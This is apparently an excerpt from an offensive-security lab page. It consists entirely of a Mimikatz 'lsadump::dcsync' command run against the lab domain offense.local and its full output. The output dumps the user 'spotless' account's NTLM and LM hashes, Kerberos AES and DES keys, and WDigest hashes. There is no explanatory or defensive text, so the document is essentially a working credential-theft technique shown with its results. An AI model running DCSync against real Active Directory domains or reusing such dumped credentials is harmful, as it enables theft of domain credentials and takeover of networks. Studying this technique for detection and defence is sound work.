 mimikatz # lsadump::dcsync /domain:offense.local /user:spotless
[DC] 'offense.local' will be the domain
[DC] 'dc01.offense.local' will be the DC server
[DC] 'spotless' will be the user account
Object RDN : spotless
** SAM ACCOUNT **
SAM Username : spotless
User Principal Name : spotless@offense.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 10/27/2018 6:00:00 PM
Object Security ID : S-1-5-21-2552734371-813931464-1050690807-1106
Object Relative ID : 1106
Credentials:
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
ntlm- 0: 32ed87bdb5fdc5e9cba88547376818d4
lm - 0: 25faddb8e6a3230dbabab24d4ec8d582
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : OFFENSE.LOCALspotless
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 04f1ca9d4fb21aee2cbbc48724ad5da2b11da018de88d4b61ceff6495e4b0699
aes128_hmac (4096) : 6afd57aca03e1d7a96fefe592398d851
des_cbc_md5 (4096) : 1594e6d9e06d4cd9
* Primary:Kerberos *
Default Salt : OFFENSE.LOCALspotless
Credentials
des_cbc_md5 : 1594e6d9e06d4cd9
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 aa6d8eeae93a0ed47dcf4653a223e876
02 1221fb2838a4cca9895a123e52e5b555
03 667a7c818e29384221ede9844d080c2c
04 aa6d8eeae93a0ed47dcf4653a223e876
05 1221fb2838a4cca9895a123e52e5b555
06 d0c81ad82e17cb54aaf4277b30ef17a2
07 aa6d8eeae93a0ed47dcf4653a223e876
08 6f79efe9ab16de838cde5af08494f960
09 6f79efe9ab16de838cde5af08494f960
10 ad00d961b534dedf30eadb55732495c0
11 d884d94225d9ddb07332d0ff69e792e3
12 6f79efe9ab16de838cde5af08494f960
13 35316c5e3b9342b189b06a071a613cb1
14 d884d94225d9ddb07332d0ff69e792e3
15 16d57553a6c8bf27b74306003ed36f0f
16 16d57553a6c8bf27b74306003ed36f0f
17 356289dc608b1759ee93eea7ff01bc83
18 475759e8fcc6b81bebf5fc422334edca
19 da1f9de315b408f45806c76197941db0
20 6e7b522544d25e02bb5f4288221f8ca1
21 3b7be4e9de243c98ddf06dcd45fd4579
22 3b7be4e9de243c98ddf06dcd45fd4579
23 6ae379d0b18cf0180117f5bd6f54837f
24 4684146651addbcc3fa33cf766cd1283
25 4684146651addbcc3fa33cf766cd1283
26 9ae6e4933c22b88d1bf5b3fd77244575
27 80210ac536d23046ebe0684495fdb1ea
28 74d7da984e91fb04e1b4740aa7bdc6b1
29 7762925c6d599135209294ccd27e1a1f